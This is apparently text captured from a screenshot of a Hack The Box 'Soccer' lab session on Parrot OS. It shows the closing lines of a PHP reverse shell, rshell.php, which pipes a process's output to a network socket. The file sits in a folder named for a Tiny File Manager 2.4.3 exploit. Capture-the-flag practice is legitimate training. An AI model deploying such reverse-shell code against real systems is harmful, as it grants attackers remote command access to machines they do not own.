 Applications Places System sáb jun 10, 07:39
Parrot Terminal
File Edit View Search Terminal Help
┌─[plaintext@cyberspace]─[~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit]
└── $su
~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit/rshell.php - Sublime Text (UNREGISTERED)
┌─[plain
└── $
File Edit Selection Find View Goto Tools Project Preferences Help
rshell.php
90 if ($debug) printit("STDOUT READ");
91 $input = fread($pipes[1], $chunk_size);
92 if ($debug) printit("STDOUT: $input");
93 fwrite($sock, $input);
94 }
95
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
[htb] 0
Line 116, Column 3; Saved ~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit/rshell.php (UTF-8) main 1
Menu Parrot Terminal ~/htb/soccer/tools/tiny... Parrot Terminal Online - Reverse Shell ...